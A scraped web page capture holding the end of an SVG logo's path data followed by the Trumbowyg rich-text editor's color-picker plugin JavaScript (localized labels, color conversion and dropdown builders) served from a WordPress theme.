		<path class="st0" d="M133.3,134.1c0-1.1,0.2-2,0.5-2.7c0.3-0.5,0.6-1,1.1-1.5c0.4-0.4,0.9-0.8,1.5-1c0.7-0.3,1.5-0.4,2.4-0.4
			c1.7,0,3,0.5,4,1.5c1,1,1.5,2.4,1.5,4.1c0,1.8-0.5,3.1-1.5,4.1c-1,1-2.3,1.5-4,1.5c-1.7,0-3-0.5-4-1.5
			C133.8,137.2,133.3,135.8,133.3,134.1z M135.6,134c0,1.2,0.3,2.1,0.9,2.8c0.6,0.6,1.4,0.9,2.3,0.9c0.9,0,1.7-0.3,2.3-0.9
			c0.6-0.6,0.9-1.6,0.9-2.8c0-1.2-0.3-2.2-0.9-2.8c-0.6-0.6-1.3-0.9-2.3-0.9c-1,0-1.7,0.3-2.3,0.9
			C135.9,131.9,135.6,132.8,135.6,134z"/>
		<path class="st0" d="M150.5,128.6h4.2c0.9,0,1.7,0.1,2.2,0.2c0.7,0.2,1.3,0.5,1.7,1c0.5,0.5,0.8,1.1,1.1,1.7
			c0.3,0.7,0.4,1.5,0.4,2.6c0,0.9-0.1,1.7-0.3,2.3c-0.3,0.8-0.7,1.4-1.2,1.9c-0.4,0.4-0.9,0.7-1.6,0.9c-0.5,0.2-1.2,0.2-2,0.2h-4.3
			V128.6z M152.8,130.5v7.2h1.7c0.6,0,1.1,0,1.4-0.1c0.4-0.1,0.7-0.2,0.9-0.4c0.2-0.2,0.4-0.6,0.6-1c0.2-0.5,0.2-1.1,0.2-2
			c0-0.9-0.1-1.5-0.2-1.9c-0.2-0.5-0.4-0.8-0.6-1c-0.3-0.3-0.6-0.4-1.1-0.5c-0.3-0.1-0.9-0.1-1.9-0.1H152.8z"/>
		<path class="st0" d="M162,139.4v-10.8h8.4v1.8h-6.1v2.4h5.7v1.8h-5.7v3h6.4v1.8H162z"/>
		<path class="st0" d="M177.1,128.6h4.6c0.9,0,1.6,0,2,0.1c0.5,0.1,0.8,0.2,1.2,0.4c0.3,0.2,0.6,0.5,0.9,0.9
			c0.2,0.4,0.3,0.8,0.3,1.3c0,0.5-0.1,1-0.4,1.4c-0.3,0.4-0.7,0.7-1.2,1c0.7,0.2,1.2,0.5,1.6,1c0.4,0.5,0.5,1,0.5,1.6
			c0,0.5-0.1,1-0.3,1.4c-0.2,0.5-0.6,0.8-1,1.1c-0.4,0.3-0.9,0.4-1.5,0.5c-0.4,0-1.3,0.1-2.8,0.1h-3.9V128.6z M179.4,130.4v2.5h1.5
			c0.9,0,1.4,0,1.7,0c0.4-0.1,0.7-0.2,0.9-0.4c0.2-0.2,0.3-0.5,0.3-0.8c0-0.3-0.1-0.6-0.3-0.8c-0.2-0.2-0.5-0.4-0.9-0.4
			c-0.2,0-0.9,0-1.9,0H179.4z M179.4,134.7v2.9h2.1c0.8,0,1.3,0,1.6-0.1c0.3-0.1,0.6-0.2,0.8-0.4c0.2-0.2,0.3-0.5,0.3-0.9
			c0-0.3-0.1-0.6-0.2-0.8c-0.2-0.2-0.4-0.4-0.7-0.5c-0.3-0.1-1-0.1-2-0.1H179.4z"/>
		<path class="st0" d="M188.5,139.4v-10.8h2.3v10.8H188.5z"/>
		<path class="st0" d="M192.5,134.1c0-1.1,0.2-2,0.5-2.7c0.2-0.5,0.6-1,1-1.5c0.5-0.4,0.9-0.8,1.5-1c0.7-0.3,1.5-0.4,2.5-0.4
			c1.7,0,3,0.5,4,1.5c1,1,1.5,2.4,1.5,4.1c0,1.8-0.5,3.1-1.5,4.1c-1,1-2.3,1.5-4,1.5c-1.7,0-3-0.5-4-1.5
			C193,137.2,192.5,135.8,192.5,134.1z M194.9,134c0,1.2,0.3,2.1,0.9,2.8c0.6,0.6,1.3,0.9,2.3,0.9c0.9,0,1.7-0.3,2.3-0.9
			c0.6-0.6,0.9-1.6,0.9-2.8c0-1.2-0.3-2.2-0.9-2.8c-0.6-0.6-1.3-0.9-2.3-0.9c-1,0-1.7,0.3-2.3,0.9
			C195.2,131.9,194.9,132.8,194.9,134z"/>
		<path class="st0" d="M207.9,139.4v-9h-3.4v-1.8h9v1.8h-3.4v9H207.9z"/>
		<path class="st0" d="M215.1,139.4v-10.8h8.4v1.8h-6.1v2.4h5.7v1.8h-5.7v3h6.4v1.8H215.1z"/>
		<path class="st0" d="M233,135.5l2.2,0.7c-0.4,1.2-0.9,2.1-1.7,2.6c-0.8,0.6-1.8,0.9-3,0.9c-1.5,0-2.7-0.5-3.7-1.5
			c-1-1-1.5-2.3-1.5-4c0-1.8,0.5-3.2,1.5-4.2c1-1,2.3-1.5,3.8-1.5c1.4,0,2.5,0.4,3.4,1.2c0.5,0.5,0.9,1.1,1.2,2l-2.3,0.5
			c-0.1-0.5-0.4-1-0.8-1.3c-0.4-0.3-1-0.5-1.6-0.5c-0.8,0-1.5,0.3-2.1,0.9c-0.5,0.6-0.8,1.5-0.8,2.8c0,1.3,0.2,2.3,0.8,2.9
			c0.5,0.6,1.2,0.9,2,0.9c0.6,0,1.1-0.2,1.6-0.6C232.5,136.8,232.8,136.2,233,135.5z"/>
		<path class="st0" d="M237.2,139.4v-10.8h2.2l4.7,7.2v-7.2h2.1v10.8H244l-4.6-7v7H237.2z"/>
		<path class="st0" d="M248.3,134.1c0-1.1,0.2-2,0.5-2.7c0.3-0.5,0.6-1,1-1.5c0.5-0.4,1-0.8,1.5-1c0.7-0.3,1.5-0.4,2.5-0.4
			c1.7,0,3,0.5,4,1.5c1,1,1.5,2.4,1.5,4.1c0,1.8-0.5,3.1-1.5,4.1c-1,1-2.3,1.5-4,1.5c-1.7,0-3-0.5-4-1.5
			C248.8,137.2,248.3,135.8,248.3,134.1z M250.6,134c0,1.2,0.3,2.1,0.9,2.8c0.6,0.6,1.4,0.9,2.3,0.9c0.9,0,1.7-0.3,2.3-0.9
			c0.6-0.6,0.9-1.6,0.9-2.8c0-1.2-0.3-2.2-0.9-2.8c-0.6-0.6-1.3-0.9-2.3-0.9c-1,0-1.7,0.3-2.3,0.9
			C250.9,131.9,250.6,132.8,250.6,134z"/>
		<path class="st0" d="M261.2,139.4v-10.7h2.3v8.9h5.7v1.8H261.2z"/>
		<path class="st0" d="M270.4,134.1c0-1.1,0.2-2,0.5-2.7c0.2-0.5,0.6-1,1-1.5c0.5-0.4,0.9-0.8,1.5-1c0.7-0.3,1.5-0.4,2.4-0.4
			c1.7,0,3,0.5,4,1.5c1,1,1.5,2.4,1.5,4.1c0,1.8-0.5,3.1-1.5,4.1c-1,1-2.3,1.5-4,1.5c-1.7,0-3-0.5-4-1.5
			C270.9,137.2,270.4,135.8,270.4,134.1z M272.7,134c0,1.2,0.3,2.1,0.9,2.8c0.6,0.6,1.3,0.9,2.3,0.9c0.9,0,1.7-0.3,2.3-0.9
			c0.6-0.6,0.9-1.6,0.9-2.8c0-1.2-0.3-2.2-0.9-2.8c-0.6-0.6-1.3-0.9-2.3-0.9c-0.9,0-1.7,0.3-2.3,0.9
			C273,131.9,272.7,132.8,272.7,134z"/>
		<path class="st0" d="M288.5,135.5v-1.8h5v4.3c-0.5,0.4-1.2,0.8-2.1,1.2c-0.9,0.3-1.8,0.5-2.8,0.5c-1.2,0-2.2-0.2-3.1-0.7
			c-0.9-0.5-1.5-1.2-2-2c-0.4-0.9-0.7-1.8-0.7-2.9c0-1.1,0.2-2.1,0.7-3c0.5-0.9,1.2-1.5,2.2-2c0.7-0.4,1.6-0.5,2.7-0.5
			c1.4,0,2.5,0.3,3.3,0.8c0.8,0.6,1.3,1.3,1.5,2.3L291,132c-0.2-0.5-0.5-0.9-0.9-1.3c-0.4-0.3-1-0.5-1.7-0.5c-1,0-1.8,0.3-2.4,0.9
			c-0.6,0.6-0.9,1.5-0.9,2.7c0,1.3,0.3,2.2,0.9,2.9c0.6,0.6,1.4,1,2.4,1c0.5,0,1-0.1,1.4-0.3c0.5-0.2,0.9-0.4,1.3-0.6v-1.4H288.5z"
			/>
		<path class="st0" d="M295.2,128l1.1-2.2h2.4l-2.1,2.2H295.2z M295.5,139.4v-10.8h2.3v10.8H295.5z"/>
		<path class="st0" d="M310.3,139.4h-2.5l-1-2.4h-4.5l-0.9,2.4h-2.4l4.4-10.8h2.4L310.3,139.4z M306.1,135.2l-1.6-4l-1.5,4H306.1z"
			/>
		<path class="st0" d="M325,139.4h-2.5l-1-2.4H317l-0.9,2.4h-2.4l4.4-10.8h2.4L325,139.4z M320.8,135.2l-1.6-4l-1.6,4H320.8z"/>
		<path class="st0" d="M331.6,135.5v-1.8h4.9v4.3c-0.5,0.4-1.2,0.8-2.1,1.2c-0.9,0.3-1.8,0.5-2.8,0.5c-1.2,0-2.2-0.2-3.1-0.7
			c-0.9-0.5-1.6-1.2-2-2c-0.4-0.9-0.7-1.8-0.7-2.9c0-1.1,0.2-2.1,0.7-3c0.5-0.9,1.2-1.5,2.2-2c0.7-0.4,1.6-0.5,2.7-0.5
			c1.4,0,2.5,0.3,3.3,0.8c0.8,0.6,1.3,1.3,1.5,2.3l-2.3,0.4c-0.2-0.5-0.5-0.9-0.9-1.3c-0.4-0.3-1-0.5-1.7-0.5c-1,0-1.8,0.3-2.4,0.9
			c-0.6,0.6-0.9,1.5-0.9,2.7c0,1.3,0.3,2.2,0.9,2.9c0.6,0.6,1.4,1,2.4,1c0.5,0,1-0.1,1.4-0.3c0.5-0.2,0.9-0.4,1.3-0.6v-1.4H331.6z"
			/>
		<path class="st0" d="M338.6,139.4v-10.8h4.8c1.2,0,2.1,0.1,2.7,0.3c0.5,0.2,1,0.5,1.3,1c0.3,0.5,0.5,1.1,0.5,1.7
			c0,0.8-0.2,1.5-0.7,2c-0.5,0.5-1.3,0.9-2.3,1c0.5,0.3,0.9,0.6,1.2,0.9c0.3,0.3,0.8,0.9,1.3,1.7l1.4,2.1h-2.7l-1.7-2.3
			c-0.6-0.8-1-1.4-1.2-1.6c-0.2-0.2-0.4-0.4-0.7-0.4c-0.2-0.1-0.6-0.1-1.2-0.1h-0.5v4.5H338.6z M340.9,133.2h1.7
			c1.1,0,1.8,0,2.1-0.1c0.3-0.1,0.5-0.2,0.6-0.5c0.1-0.2,0.2-0.5,0.2-0.8c0-0.4-0.1-0.7-0.3-0.9c-0.2-0.2-0.5-0.4-0.9-0.4
			c-0.2,0-0.7,0-1.7,0h-1.8V133.2z"/>
		<path class="st0" d="M349.8,128l1.1-2.2h2.4l-2.1,2.2H349.8z M350.1,139.4v-10.8h2.3v10.8H350.1z"/>
		<path class="st0" d="M361.8,135.5l2.2,0.7c-0.3,1.2-0.9,2.1-1.7,2.6c-0.8,0.6-1.8,0.9-3,0.9c-1.5,0-2.8-0.5-3.7-1.5
			c-1-1-1.5-2.3-1.5-4c0-1.8,0.5-3.2,1.5-4.2c1-1,2.3-1.5,3.8-1.5c1.4,0,2.5,0.4,3.4,1.2c0.5,0.5,0.9,1.1,1.2,2l-2.3,0.5
			c-0.1-0.5-0.4-1-0.8-1.3c-0.4-0.3-0.9-0.5-1.6-0.5c-0.8,0-1.5,0.3-2.1,0.9c-0.5,0.6-0.8,1.5-0.8,2.8c0,1.3,0.3,2.3,0.8,2.9
			c0.5,0.6,1.2,0.9,2,0.9c0.6,0,1.1-0.2,1.6-0.6C361.3,136.8,361.7,136.2,361.8,135.5z"/>
		<path class="st0" d="M365.6,134.1c0-1.1,0.2-2,0.5-2.7c0.3-0.5,0.6-1,1.1-1.5c0.4-0.4,0.9-0.8,1.5-1c0.7-0.3,1.5-0.4,2.4-0.4
			c1.7,0,3,0.5,4,1.5c1,1,1.5,2.4,1.5,4.1c0,1.8-0.5,3.1-1.5,4.1c-1,1-2.3,1.5-4,1.5c-1.7,0-3-0.5-4-1.5
			C366.1,137.2,365.6,135.8,365.6,134.1z M368,134c0,1.2,0.3,2.1,0.9,2.8c0.6,0.6,1.3,0.9,2.3,0.9c0.9,0,1.7-0.3,2.3-0.9
			c0.6-0.6,0.9-1.6,0.9-2.8c0-1.2-0.3-2.2-0.9-2.8c-0.6-0.6-1.3-0.9-2.3-0.9c-0.9,0-1.7,0.3-2.3,0.9C368.3,131.9,368,132.8,368,134z
			"/>
		<path class="st0" d="M378.5,139.4v-10.7h2.3v8.9h5.7v1.8H378.5z"/>
		<path class="st0" d="M398.4,139.4h-2.5l-1-2.4h-4.6l-0.9,2.4H387l4.4-10.8h2.4L398.4,139.4z M394.2,135.2l-1.6-4l-1.5,4H394.2z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://inbio.org.py/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/color-trumbowyg.js?ver=6.9
body_size: 8187
content:
/* ===========================================================
 * trumbowyg.colors.js v1.2
 * Colors picker plugin for Trumbowyg
 * http://alex-d.github.com/Trumbowyg
 * ===========================================================
 * Author : Alexandre Demode (Alex-D)
 *          Twitter : @AlexandreDemode
 *          Website : alex-d.fr
 */

(function ($) {
	'use strict';

	$.extend(true, $.trumbowyg, {
		langs: {
			// jshint camelcase:false
			en: {
				foreColor: 'Text color',
				backColor: 'Background color',
				foreColorRemove: 'Remove text color',
				backColorRemove: 'Remove background color'
			},
			sl: {
				foreColor: 'Barva teksta',
				backColor: 'Barva ozadja',
				foreColorRemove: 'Ponastavi barvo teksta',
				backColorRemove: 'Ponastavi barvo ozadja',
			},
			by: {
				foreColor: 'Колер тэксту',
				backColor: 'Колер фону тэксту',
				foreColorRemove: 'Выдаліць колер тэксту',
				backColorRemove: 'Выдаліць колер фону тэксту'
			},
			cs: {
				foreColor: 'Barva textu',
				backColor: 'Barva pozadí'
			},
			da: {
				foreColor: 'Tekstfarve',
				backColor: 'Baggrundsfarve'
			},
			de: {
				foreColor: 'Textfarbe',
				backColor: 'Hintergrundfarbe'
			},
			et: {
				foreColor: 'Teksti värv',
				backColor: 'Taustavärv',
				foreColorRemove: 'Eemalda teksti värv',
				backColorRemove: 'Eemalda taustavärv'
			},
			fr: {
				foreColor: 'Couleur du texte',
				backColor: 'Couleur de fond',
				foreColorRemove: 'Supprimer la couleur du texte',
				backColorRemove: 'Supprimer la couleur de fond'
			},
			hu: {
				foreColor: 'Betű szín',
				backColor: 'Háttér szín',
				foreColorRemove: 'Betű szín eltávolítása',
				backColorRemove: 'Háttér szín eltávolítása'
			},
			ja: {
				foreColor: '文字色',
				backColor: '背景色'
			},
			ko: {
				foreColor: '글자색',
				backColor: '배경색',
				foreColorRemove: '글자색 지우기',
				backColorRemove: '배경색 지우기'
			},
			nl: {
				foreColor: 'Tekstkleur',
				backColor: 'Achtergrondkleur'
			},
			pt_br: {
				foreColor: 'Cor de fonte',
				backColor: 'Cor de fundo'
			},
			ru: {
				foreColor: 'Цвет текста',
				backColor: 'Цвет выделения текста',
				foreColorRemove: 'Очистить цвет текста',
				backColorRemove: 'Очистить цвет выделения текста'
			},
			sk: {
				foreColor: 'Farba textu',
				backColor: 'Farba pozadia'
			},
			tr: {
				foreColor: 'Yazı rengi',
				backColor: 'Arka plan rengi',
				foreColorRemove: 'Yazı rengini kaldır',
				backColorRemove: 'Arka plan rengini kaldır'
			},
			zh_cn: {
				foreColor: '文字颜色',
				backColor: '背景颜色'
			},
			zh_tw: {
				foreColor: '文字顏色',
				backColor: '背景顏色'
			},
		}
	});

	// jshint camelcase:true


	function hex(x) {
		return ('0' + parseInt(x).toString(16)).slice(-2);
	}

	function colorToHex(rgb) {
		if (rgb.search('rgb') === -1) {
			return rgb.replace('#', '');
		} else if (rgb === 'rgba(0, 0, 0, 0)') {
			return 'transparent';
		} else {
			rgb = rgb.match(/^rgba?\((\d+),\s*(\d+),\s*(\d+)(?:,\s*(\d?(.\d+)))?\)$/);
			if (rgb == null) {
				return 'transparent'; // No match, return transparent as unkown color
			}
			return hex(rgb[1]) + hex(rgb[2]) + hex(rgb[3]);
		}
	}

	function colorTagHandler(element, trumbowyg) {
		var tags = [];

		if (!element.style) {
			return tags;
		}

		// background color
		if (element.style.backgroundColor !== '') {
			var backColor = colorToHex(element.style.backgroundColor);
			if (trumbowyg.o.plugins.colors.colorList.indexOf(backColor) >= 0) {
				tags.push('backColor' + backColor);
			} else {
				tags.push('backColorFree');
			}
		}

		// text color
		var foreColor;
		if (element.style.color !== '') {
			foreColor = colorToHex(element.style.color);
		} else if (element.hasAttribute('color')) {
			foreColor = colorToHex(element.getAttribute('color'));
		}
		if (foreColor) {
			if (trumbowyg.o.plugins.colors.colorList.indexOf(foreColor) >= 0) {
				tags.push('foreColor' + foreColor);
			} else {
				tags.push('foreColorFree');
			}
		}

		return tags;
	}

	var defaultOptions = {
		colorList: [
			'ffffff', '000000', 'eeece1', '1f497d', '4f81bd', 'c0504d', '9bbb59', '8064a2', '4bacc6', 'f79646', 'ffff00',
			'f2f2f2', '7f7f7f', 'ddd9c3', 'c6d9f0', 'dbe5f1', 'f2dcdb', 'ebf1dd', 'e5e0ec', 'dbeef3', 'fdeada', 'fff2ca',
			'd8d8d8', '595959', 'c4bd97', '8db3e2', 'b8cce4', 'e5b9b7', 'd7e3bc', 'ccc1d9', 'b7dde8', 'fbd5b5', 'ffe694',
			'bfbfbf', '3f3f3f', '938953', '548dd4', '95b3d7', 'd99694', 'c3d69b', 'b2a2c7', 'b7dde8', 'fac08f', 'f2c314',
			'a5a5a5', '262626', '494429', '17365d', '366092', '953734', '76923c', '5f497a', '92cddc', 'e36c09', 'c09100',
			'7f7f7f', '0c0c0c', '1d1b10', '0f243e', '244061', '632423', '4f6128', '3f3151', '31859b', '974806', '7f6000'
		],
		foreColorList: null, // fallbacks on colorList
		backColorList: null, // fallbacks on colorList
		allowCustomForeColor: true,
		allowCustomBackColor: true,
		displayAsList: false,
	};

	// Add all colors in two dropdowns
	$.extend(true, $.trumbowyg, {
		plugins: {
			color: {
				init: function (trumbowyg) {
					trumbowyg.o.plugins.colors = trumbowyg.o.plugins.colors || defaultOptions;
					var dropdownClass = trumbowyg.o.plugins.colors.displayAsList ? trumbowyg.o.prefix + 'dropdown--color-list' : '';

					var foreColorBtnDef = {
							dropdown: buildDropdown('foreColor', trumbowyg),
							dropdownClass: dropdownClass,
						},
						backColorBtnDef = {
							dropdown: buildDropdown('backColor', trumbowyg),
							dropdownClass: dropdownClass,
						};

					trumbowyg.addBtnDef('foreColor', foreColorBtnDef);
					trumbowyg.addBtnDef('backColor', backColorBtnDef);
				},
				tagHandler: colorTagHandler
			}
		}
	});

	function buildDropdown(fn, trumbowyg) {
		var dropdown = [],
			trumbowygColorOptions = trumbowyg.o.plugins.colors,
			colorList = trumbowygColorOptions[fn + 'List'] || trumbowygColorOptions.colorList;

		$.each(colorList, function (i, color) {
			var btn = fn + color,
				btnDef = {
					fn: fn,
					forceCss: true,
					hasIcon: false,
					text: trumbowyg.lang['#' + color] || ('#' + color),
					param: '#' + color,
					style: 'background-color: #' + color + ';'
				};

			if (trumbowygColorOptions.displayAsList && fn === 'foreColor') {
				btnDef.style = 'color: #' + color + ' !important;';
			}

			trumbowyg.addBtnDef(btn, btnDef);
			dropdown.push(btn);
		});

		// Remove color
		var removeColorButtonName = fn + 'Remove',
			removeColorBtnDef = {
				fn: 'removeFormat',
				hasIcon: false,
				param: fn,
				style: 'background-image: url([data-uri]);'
			};

		if (trumbowygColorOptions.displayAsList) {
			removeColorBtnDef.style = '';
		}

		trumbowyg.addBtnDef(removeColorButtonName, removeColorBtnDef);
		dropdown.push(removeColorButtonName);

		// Custom color
		if (trumbowygColorOptions['allowCustom' + fn.charAt(0).toUpperCase() + fn.substr(1)]) {
			// add free color btn
			var freeColorButtonName = fn + 'Free',
				freeColorBtnDef = {
					fn: function () {
						trumbowyg.openModalInsert(trumbowyg.lang[fn],
							{
								color: {
									label: fn,
									forceCss: true,
									type: 'color',
									value: '#FFFFFF'
								}
							},
							// callback
							function (values) {
								trumbowyg.execCmd(fn, values.color);
								return true;
							}
						);
					},
					hasIcon: false,
					text: '#',
					// style adjust for displaying the text
					style: 'text-indent: 0; line-height: 20px; padding: 0 5px;'
				};

			trumbowyg.addBtnDef(freeColorButtonName, freeColorBtnDef);
			dropdown.push(freeColorButtonName);
		}

		return dropdown;
	}
})(jQuery);
